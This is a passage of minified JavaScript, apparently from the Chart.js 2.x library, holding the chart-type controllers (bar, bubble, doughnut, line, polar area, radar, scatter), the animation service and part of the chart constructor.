0===t?n.data.datasets.length:t+1,r=[];for(e=0;e<a;++e)(i=n.getDatasetMeta(e)).bar&&n.isDatasetVisible(e)&&(!1===o||!0===o&&-1===r.indexOf(i.stack)||void 0===o&&(void 0===i.stack||-1===r.indexOf(i.stack)))&&r.push(i.stack);return r},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var i=this._getStacks(t),n=void 0!==e?i.indexOf(e):-1;return-1===n?i.length-1:n},getRuler:function(){var t,e,i=this.getIndexScale(),n=this.getStackCount(),o=this.index,r=i.isHorizontal(),s=r?i.left:i.top,l=s+(r?i.width:i.height),c=[];for(t=0,e=this.getMeta().data.length;t<e;++t)c.push(i.getPixelForValue(null,t,o));return{min:a.isNullOrUndef(i.options.barThickness)?function(t,e){var i,n,o,a,r=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(o=1,a=e.length;o<a;++o)r=Math.min(r,e[o]-e[o-1]);for(o=0,a=s.length;o<a;++o)n=t.getPixelForTick(o),r=o>0?Math.min(r,n-i):r,i=n;return r}(i,c):-1,pixels:c,start:s,end:l,stackCount:n,scale:i}},calculateBarValuePixels:function(t,e){var i,n,o,a,r,s,l=this.chart,c=this.getMeta(),u=this.getValueScale(),d=l.data.datasets,h=u.getRightValue(d[t].data[e]),p=u.options.stacked,f=c.stack,m=0;if(p||void 0===p&&void 0!==f)for(i=0;i<t;++i)(n=l.getDatasetMeta(i)).bar&&n.stack===f&&n.controller.getValueScaleId()===u.id&&l.isDatasetVisible(i)&&(o=u.getRightValue(d[i].data[e]),(h<0&&o<0||h>=0&&o>0)&&(m+=o));return a=u.getPixelForValue(m),{size:s=((r=u.getPixelForValue(m+h))-a)/2,base:a,head:r,center:r+s/2}},calculateBarIndexPixels:function(t,e,i){var n=i.scale.options,o="flex"===n.barThickness?function(t,e,i){var n,o=e.pixels,a=o[t],r=t>0?o[t-1]:null,s=t<o.length-1?o[t+1]:null,l=i.categoryPercentage;return null===r&&(r=a-(null===s?e.end-a:s-a)),null===s&&(s=a+a-r),n=a-(a-r)/2*l,{chunk:(s-r)/2*l/e.stackCount,ratio:i.barPercentage,start:n}}(e,i,n):function(t,e,i){var n,o,r=i.barThickness,s=e.stackCount,l=e.pixels[t];return a.isNullOrUndef(r)?(n=e.min*i.categoryPercentage,o=i.barPercentage):(n=r*s,o=1),{chunk:n/s,ratio:o,start:l-n/2}}(e,i,n),r=this.getStackIndex(t,this.getMeta().stack),s=o.start+o.chunk*r+o.chunk/2,l=Math.min(a.valueOrDefault(n.maxBarThickness,1/0),o.chunk*o.ratio);return{base:s-l/2,head:s+l/2,center:s,size:l}},draw:function(){var t=this.chart,e=this.getValueScale(),i=this.getMeta().data,n=this.getDataset(),o=i.length,r=0;for(a.canvas.clipArea(t.ctx,t.chartArea);r<o;++r)isNaN(e.getRightValue(n.data[r]))||i[r].draw();a.canvas.unclipArea(t.ctx)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:a.valueAtIndexOrDefault(e.hoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor?n.hoverBorderColor:a.valueAtIndexOrDefault(e.hoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:a.valueAtIndexOrDefault(e.hoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model,r=this.chart.options.elements.rectangle;o.backgroundColor=n.backgroundColor?n.backgroundColor:a.valueAtIndexOrDefault(e.backgroundColor,i,r.backgroundColor),o.borderColor=n.borderColor?n.borderColor:a.valueAtIndexOrDefault(e.borderColor,i,r.borderColor),o.borderWidth=n.borderWidth?n.borderWidth:a.valueAtIndexOrDefault(e.borderWidth,i,r.borderWidth)}}),t.controllers.horizontalBar=t.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{25:25,40:40,45:45}],16:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.datasets[t.datasetIndex].label||"",n=e.datasets[t.datasetIndex].data[t.index];return i+": ("+t.xLabel+", "+t.yLabel+", "+n.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:o.Point,update:function(t){var e=this,i=e.getMeta().data;a.each(i,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,o=n.getMeta(),a=t.custom||{},r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=n._resolveElementOptions(t,e),c=n.getDataset().data[e],u=n.index,d=i?r.getPixelForDecimal(.5):r.getPixelForValue("object"==typeof c?c:NaN,e,u),h=i?s.getBasePixel():s.getPixelForValue(c,e,u);t._xScale=r,t._yScale=s,t._options=l,t._datasetIndex=u,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,radius:i?0:l.radius,skip:a.skip||isNaN(d)||isNaN(h),x:d,y:h},t.pivot()},setHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=a.valueOrDefault(i.hoverBackgroundColor,a.getHoverColor(i.backgroundColor)),e.borderColor=a.valueOrDefault(i.hoverBorderColor,a.getHoverColor(i.borderColor)),e.borderWidth=a.valueOrDefault(i.hoverBorderWidth,i.borderWidth),e.radius=i.radius+i.hoverRadius},removeHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=i.backgroundColor,e.borderColor=i.borderColor,e.borderWidth=i.borderWidth,e.radius=i.radius},_resolveElementOptions:function(t,e){var i,n,o,r=this.chart,s=r.data.datasets[this.index],l=t.custom||{},c=r.options.elements.point,u=a.options.resolve,d=s.data[e],h={},p={chart:r,dataIndex:e,dataset:s,datasetIndex:this.index},f=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle"];for(i=0,n=f.length;i<n;++i)h[o=f[i]]=u([l[o],s[o],c[o]],p,e);return h.radius=u([l.radius,d?d.r:void 0,s.radius,c.radius],p,e),h}})}},{25:25,40:40,45:45}],17:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,o=i.labels;if(n.length)for(var a=0;a<n[0].data.length;++a)e.push('<li><span style="background-color:'+n[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=e.datasets[0],s=o.data[n],l=s&&s.custom||{},c=a.valueAtIndexOrDefault,u=t.options.elements.arc;return{text:i,fillStyle:l.backgroundColor?l.backgroundColor:c(r.backgroundColor,n,u.backgroundColor),strokeStyle:l.borderColor?l.borderColor:c(r.borderColor,n,u.borderColor),lineWidth:l.borderWidth?l.borderWidth:c(r.borderWidth,n,u.borderWidth),hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,o,a=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(o=r.getDatasetMeta(i)).data[a]&&(o.data[a].hidden=!o.data[a].hidden);r.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.labels[t.index],n=": "+e.datasets[t.datasetIndex].data[t.index];return a.isArray(i)?(i=i.slice())[0]+=n:i+=n,i}}}}),n._set("pie",a.clone(n.doughnut)),n._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:o.Arc,linkScales:a.noop,getRingIndex:function(t){for(var e=0,i=0;i<t;++i)this.chart.isDatasetVisible(i)&&++e;return e},update:function(t){var e=this,i=e.chart,n=i.chartArea,o=i.options,r=o.elements.arc,s=n.right-n.left-r.borderWidth,l=n.bottom-n.top-r.borderWidth,c=Math.min(s,l),u={x:0,y:0},d=e.getMeta(),h=o.cutoutPercentage,p=o.circumference;if(p<2*Math.PI){var f=o.rotation%(2*Math.PI),m=(f+=2*Math.PI*(f>=Math.PI?-1:f<-Math.PI?1:0))+p,g={x:Math.cos(f),y:Math.sin(f)},v={x:Math.cos(m),y:Math.sin(m)},y=f<=0&&m>=0||f<=2*Math.PI&&2*Math.PI<=m,b=f<=.5*Math.PI&&.5*Math.PI<=m||f<=2.5*Math.PI&&2.5*Math.PI<=m,x=f<=-Math.PI&&-Math.PI<=m||f<=Math.PI&&Math.PI<=m,w=f<=.5*-Math.PI&&.5*-Math.PI<=m||f<=1.5*Math.PI&&1.5*Math.PI<=m,k=h/100,S={x:x?-1:Math.min(g.x*(g.x<0?1:k),v.x*(v.x<0?1:k)),y:w?-1:Math.min(g.y*(g.y<0?1:k),v.y*(v.y<0?1:k))},C={x:y?1:Math.max(g.x*(g.x>0?1:k),v.x*(v.x>0?1:k)),y:b?1:Math.max(g.y*(g.y>0?1:k),v.y*(v.y>0?1:k))},T={width:.5*(C.x-S.x),height:.5*(C.y-S.y)};c=Math.min(s/T.width,l/T.height),u={x:-.5*(C.x+S.x),y:-.5*(C.y+S.y)}}i.borderWidth=e.getMaxBorderWidth(d.data),i.outerRadius=Math.max((c-i.borderWidth)/2,0),i.innerRadius=Math.max(h?i.outerRadius/100*h:0,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),i.offsetX=u.x*i.outerRadius,i.offsetY=u.y*i.outerRadius,d.total=e.calculateTotal(),e.outerRadius=i.outerRadius-i.radiusLength*e.getRingIndex(e.index),e.innerRadius=Math.max(e.outerRadius-i.radiusLength,0),a.each(d.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,o=n.chart,r=o.chartArea,s=o.options,l=s.animation,c=(r.left+r.right)/2,u=(r.top+r.bottom)/2,d=s.rotation,h=s.rotation,p=n.getDataset(),f=i&&l.animateRotate?0:t.hidden?0:n.calculateCircumference(p.data[e])*(s.circumference/(2*Math.PI)),m=i&&l.animateScale?0:n.innerRadius,g=i&&l.animateScale?0:n.outerRadius,v=a.valueAtIndexOrDefault;a.extend(t,{_datasetIndex:n.index,_index:e,_model:{x:c+o.offsetX,y:u+o.offsetY,startAngle:d,endAngle:h,circumference:f,outerRadius:g,innerRadius:m,label:v(p.label,e,o.data.labels[e])}});var y=t._model;this.removeHoverStyle(t),i&&l.animateRotate||(y.startAngle=0===e?s.rotation:n.getMeta().data[e-1]._model.endAngle,y.endAngle=y.startAngle+y.circumference),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},calculateTotal:function(){var t,e=this.getDataset(),i=this.getMeta(),n=0;return a.each(i.data,function(i,o){t=e.data[o],isNaN(t)||i.hidden||(n+=Math.abs(t))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var e,i,n=0,o=this.index,a=t.length,r=0;r<a;r++)e=t[r]._model?t[r]._model.borderWidth:0,n=(i=t[r]._chart?t[r]._chart.config.data.datasets[o].hoverBorderWidth:0)>(n=e>n?e:n)?i:n;return n}})}},{25:25,40:40,45:45}],18:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function e(t,e){return a.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:o.Line,dataElementType:o.Point,update:function(t){var i,n,o,r=this,s=r.getMeta(),l=s.dataset,c=s.data||[],u=r.chart.options,d=u.elements.line,h=r.getScaleForId(s.yAxisID),p=r.getDataset(),f=e(p,u);for(f&&(o=l.custom||{},void 0!==p.tension&&void 0===p.lineTension&&(p.lineTension=p.tension),l._scale=h,l._datasetIndex=r.index,l._children=c,l._model={spanGaps:p.spanGaps?p.spanGaps:u.spanGaps,tension:o.tension?o.tension:a.valueOrDefault(p.lineTension,d.tension),backgroundColor:o.backgroundColor?o.backgroundColor:p.backgroundColor||d.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:p.borderWidth||d.borderWidth,borderColor:o.borderColor?o.borderColor:p.borderColor||d.borderColor,borderCapStyle:o.borderCapStyle?o.borderCapStyle:p.borderCapStyle||d.borderCapStyle,borderDash:o.borderDash?o.borderDash:p.borderDash||d.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:p.borderDashOffset||d.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:p.borderJoinStyle||d.borderJoinStyle,fill:o.fill?o.fill:void 0!==p.fill?p.fill:d.fill,steppedLine:o.steppedLine?o.steppedLine:a.valueOrDefault(p.steppedLine,d.stepped),cubicInterpolationMode:o.cubicInterpolationMode?o.cubicInterpolationMode:a.valueOrDefault(p.cubicInterpolationMode,d.cubicInterpolationMode)},l.pivot()),i=0,n=c.length;i<n;++i)r.updateElement(c[i],i,t);for(f&&0!==l._model.tension&&r.updateBezierControlPoints(),i=0,n=c.length;i<n;++i)c[i].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),o=t.custom||{};return o.backgroundColor?i=o.backgroundColor:n.pointBackgroundColor?i=a.valueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),o=t.custom||{};return o.borderColor?i=o.borderColor:n.pointBorderColor?i=a.valueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),o=t.custom||{};return isNaN(o.borderWidth)?!isNaN(n.pointBorderWidth)||a.isArray(n.pointBorderWidth)?i=a.valueAtIndexOrDefault(n.pointBorderWidth,e,i):isNaN(n.borderWidth)||(i=n.borderWidth):i=o.borderWidth,i},updateElement:function(t,e,i){var n,o,r=this,s=r.getMeta(),l=t.custom||{},c=r.getDataset(),u=r.index,d=c.data[e],h=r.getScaleForId(s.yAxisID),p=r.getScaleForId(s.xAxisID),f=r.chart.options.elements.point;void 0!==c.radius&&void 0===c.pointRadius&&(c.pointRadius=c.radius),void 0!==c.hitRadius&&void 0===c.pointHitRadius&&(c.pointHitRadius=c.hitRadius),n=p.getPixelForValue("object"==typeof d?d:NaN,e,u),o=i?h.getBasePixel():r.calculatePointY(d,e,u),t._xScale=p,t._yScale=h,t._datasetIndex=u,t._index=e,t._model={x:n,y:o,skip:l.skip||isNaN(n)||isNaN(o),radius:l.radius||a.valueAtIndexOrDefault(c.pointRadius,e,f.radius),pointStyle:l.pointStyle||a.valueAtIndexOrDefault(c.pointStyle,e,f.pointStyle),backgroundColor:r.getPointBackgroundColor(t,e),borderColor:r.getPointBorderColor(t,e),borderWidth:r.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||a.valueAtIndexOrDefault(c.pointHitRadius,e,f.hitRadius)}},calculatePointY:function(t,e,i){var n,o,a,r=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),c=0,u=0;if(l.options.stacked){for(n=0;n<i;n++)if(o=r.data.datasets[n],"line"===(a=r.getDatasetMeta(n)).type&&a.yAxisID===l.id&&r.isDatasetVisible(n)){var d=Number(l.getRightValue(o.data[e]));d<0?u+=d||0:c+=d||0}var h=Number(l.getRightValue(t));return h<0?l.getPixelForValue(u+h):l.getPixelForValue(c+h)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,i,n,o=this.getMeta(),r=this.chart.chartArea,s=o.data||[];function l(t,e,i){return Math.max(Math.min(t,i),e)}if(o.dataset._model.spanGaps&&(s=s.filter(function(t){return!t._model.skip})),"monotone"===o.dataset._model.cubicInterpolationMode)a.splineCurveMonotone(s);else for(t=0,e=s.length;t<e;++t)i=s[t]._model,n=a.splineCurve(a.previousItem(s,t)._model,i,a.nextItem(s,t)._model,o.dataset._model.tension),i.controlPointPreviousX=n.previous.x,i.controlPointPreviousY=n.previous.y,i.controlPointNextX=n.next.x,i.controlPointNextY=n.next.y;if(this.chart.options.elements.line.capBezierPoints)for(t=0,e=s.length;t<e;++t)(i=s[t]._model).controlPointPreviousX=l(i.controlPointPreviousX,r.left,r.right),i.controlPointPreviousY=l(i.controlPointPreviousY,r.top,r.bottom),i.controlPointNextX=l(i.controlPointNextX,r.left,r.right),i.controlPointNextY=l(i.controlPointNextY,r.top,r.bottom)},draw:function(){var t=this.chart,i=this.getMeta(),n=i.data||[],o=t.chartArea,r=n.length,s=0;for(a.canvas.clipArea(t.ctx,o),e(this.getDataset(),t.options)&&i.dataset.draw(),a.canvas.unclipArea(t.ctx);s<r;++s)n[s].draw(o)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.radius=n.hoverRadius||a.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),o.backgroundColor=n.hoverBackgroundColor||a.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor||a.valueAtIndexOrDefault(e.pointHoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth||a.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),r.radius=o.radius||a.valueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),r.backgroundColor=e.getPointBackgroundColor(t,n),r.borderColor=e.getPointBorderColor(t,n),r.borderWidth=e.getPointBorderWidth(t,n)}})}},{25:25,40:40,45:45}],19:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,o=i.labels;if(n.length)for(var a=0;a<n[0].data.length;++a)e.push('<li><span style="background-color:'+n[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=e.datasets[0],s=o.data[n].custom||{},l=a.valueAtIndexOrDefault,c=t.options.elements.arc;return{text:i,fillStyle:s.backgroundColor?s.backgroundColor:l(r.backgroundColor,n,c.backgroundColor),strokeStyle:s.borderColor?s.borderColor:l(r.borderColor,n,c.borderColor),lineWidth:s.borderWidth?s.borderWidth:l(r.borderWidth,n,c.borderWidth),hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,o,a=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(o=r.getDatasetMeta(i)).data[a].hidden=!o.data[a].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:o.Arc,linkScales:a.noop,update:function(t){var e=this,i=e.chart,n=i.chartArea,o=e.getMeta(),r=i.options,s=r.elements.arc,l=Math.min(n.right-n.left,n.bottom-n.top);i.outerRadius=Math.max((l-s.borderWidth/2)/2,0),i.innerRadius=Math.max(r.cutoutPercentage?i.outerRadius/100*r.cutoutPercentage:1,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),e.outerRadius=i.outerRadius-i.radiusLength*e.index,e.innerRadius=e.outerRadius-i.radiusLength,o.count=e.countVisibleElements(),a.each(o.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){for(var n=this,o=n.chart,r=n.getDataset(),s=o.options,l=s.animation,c=o.scale,u=o.data.labels,d=n.calculateCircumference(r.data[e]),h=c.xCenter,p=c.yCenter,f=0,m=n.getMeta(),g=0;g<e;++g)isNaN(r.data[g])||m.data[g].hidden||++f;var v=s.startAngle,y=t.hidden?0:c.getDistanceFromCenterForValue(r.data[e]),b=v+d*f,x=b+(t.hidden?0:d),w=l.animateScale?0:c.getDistanceFromCenterForValue(r.data[e]);a.extend(t,{_datasetIndex:n.index,_index:e,_scale:c,_model:{x:h,y:p,innerRadius:0,outerRadius:i?w:y,startAngle:i&&l.animateRotate?v:b,endAngle:i&&l.animateRotate?v:x,label:a.valueAtIndexOrDefault(u,e,u[e])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},countVisibleElements:function(){var t=this.getDataset(),e=this.getMeta(),i=0;return a.each(e.data,function(e,n){isNaN(t.data[n])||e.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return e>0&&!isNaN(t)?2*Math.PI/e:0}})}},{25:25,40:40,45:45}],20:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:o.Line,dataElementType:o.Point,linkScales:a.noop,update:function(t){var e=this,i=e.getMeta(),n=i.dataset,o=i.data,r=n.custom||{},s=e.getDataset(),l=e.chart.options.elements.line,c=e.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),a.extend(i.dataset,{_datasetIndex:e.index,_scale:c,_children:o,_loop:!0,_model:{tension:r.tension?r.tension:a.valueOrDefault(s.lineTension,l.tension),backgroundColor:r.backgroundColor?r.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:r.borderWidth?r.borderWidth:s.borderWidth||l.borderWidth,borderColor:r.borderColor?r.borderColor:s.borderColor||l.borderColor,fill:r.fill?r.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:r.borderCapStyle?r.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:r.borderDash?r.borderDash:s.borderDash||l.borderDash,borderDashOffset:r.borderDashOffset?r.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:r.borderJoinStyle?r.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle}}),i.dataset.pivot(),a.each(o,function(i,n){e.updateElement(i,n,t)},e),e.updateBezierControlPoints()},updateElement:function(t,e,i){var n=this,o=t.custom||{},r=n.getDataset(),s=n.chart.scale,l=n.chart.options.elements.point,c=s.getPointPositionForValue(e,r.data[e]);void 0!==r.radius&&void 0===r.pointRadius&&(r.pointRadius=r.radius),void 0!==r.hitRadius&&void 0===r.pointHitRadius&&(r.pointHitRadius=r.hitRadius),a.extend(t,{_datasetIndex:n.index,_index:e,_scale:s,_model:{x:i?s.xCenter:c.x,y:i?s.yCenter:c.y,tension:o.tension?o.tension:a.valueOrDefault(r.lineTension,n.chart.options.elements.line.tension),radius:o.radius?o.radius:a.valueAtIndexOrDefault(r.pointRadius,e,l.radius),backgroundColor:o.backgroundColor?o.backgroundColor:a.valueAtIndexOrDefault(r.pointBackgroundColor,e,l.backgroundColor),borderColor:o.borderColor?o.borderColor:a.valueAtIndexOrDefault(r.pointBorderColor,e,l.borderColor),borderWidth:o.borderWidth?o.borderWidth:a.valueAtIndexOrDefault(r.pointBorderWidth,e,l.borderWidth),pointStyle:o.pointStyle?o.pointStyle:a.valueAtIndexOrDefault(r.pointStyle,e,l.pointStyle),hitRadius:o.hitRadius?o.hitRadius:a.valueAtIndexOrDefault(r.pointHitRadius,e,l.hitRadius)}}),t._model.skip=o.skip?o.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,e=this.getMeta();a.each(e.data,function(i,n){var o=i._model,r=a.splineCurve(a.previousItem(e.data,n,!0)._model,o,a.nextItem(e.data,n,!0)._model,o.tension);o.controlPointPreviousX=Math.max(Math.min(r.previous.x,t.right),t.left),o.controlPointPreviousY=Math.max(Math.min(r.previous.y,t.bottom),t.top),o.controlPointNextX=Math.max(Math.min(r.next.x,t.right),t.left),o.controlPointNextY=Math.max(Math.min(r.next.y,t.bottom),t.top),i.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model;o.radius=i.hoverRadius?i.hoverRadius:a.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:a.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,a.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:a.valueAtIndexOrDefault(e.pointHoverBorderColor,n,a.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:a.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model,r=this.chart.options.elements.point;o.radius=i.radius?i.radius:a.valueAtIndexOrDefault(e.pointRadius,n,r.radius),o.backgroundColor=i.backgroundColor?i.backgroundColor:a.valueAtIndexOrDefault(e.pointBackgroundColor,n,r.backgroundColor),o.borderColor=i.borderColor?i.borderColor:a.valueAtIndexOrDefault(e.pointBorderColor,n,r.borderColor),o.borderWidth=i.borderWidth?i.borderWidth:a.valueAtIndexOrDefault(e.pointBorderWidth,n,r.borderWidth)}})}},{25:25,40:40,45:45}],21:[function(t,e,i){"use strict";t(25)._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{25:25}],22:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:a.noop,onComplete:a.noop}}),e.exports=function(t){t.Animation=o.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,i,n){var o,a,r=this.animations;for(e.chart=t,n||(t.animating=!0),o=0,a=r.length;o<a;++o)if(r[o].chart===t)return void(r[o]=e);r.push(e),1===r.length&&this.requestAnimationFrame()},cancelAnimation:function(t){var e=a.findIndex(this.animations,function(e){return e.chart===t});-1!==e&&(this.animations.splice(e,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=a.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),i=0;t.dropFrames>1&&(i=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+i);var n=Date.now();t.dropFrames+=(n-e)/t.frameDuration,t.animations.length>0&&t.requestAnimationFrame()},advance:function(t){for(var e,i,n=this.animations,o=0;o<n.length;)i=(e=n[o]).chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),a.callback(e.render,[i,e],i),a.callback(e.onAnimationProgress,[e],i),e.currentStep>=e.numSteps?(a.callback(e.onAnimationComplete,[e],i),i.animating=!1,n.splice(o,1)):++o}},Object.defineProperty(t.Animation.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(t.Animation.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})}},{25:25,26:26,45:45}],23:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(28),r=t(30),s=t(48),l=t(31);e.exports=function(t){function e(t){return"top"===t||"bottom"===t}t.types={},t.instances={},t.controllers={},o.extend(t.prototype,{construct:function(e,i){var a=this;i=function(t){var e=(t=t||{}).data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=o.configMerge(n.global,n[t.type],t.options||{}),t}(i);var r=s.acquireContext(e,i),l=r&&r.canvas,c=l&&l.height,u=l&&l.width;a.id=o.uid(),a.ctx=r,a.canvas=l,a.config=i,a.width=u,a.height=c,a.aspectRatio=c?u/c:null,a.options=i.options,a._bufferedRender=!1,a.chart=a,a.controller=a,t.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),r&&l?(a.initialize(),a.update()):console.error("Failed to create chart: can't acquire context from the given 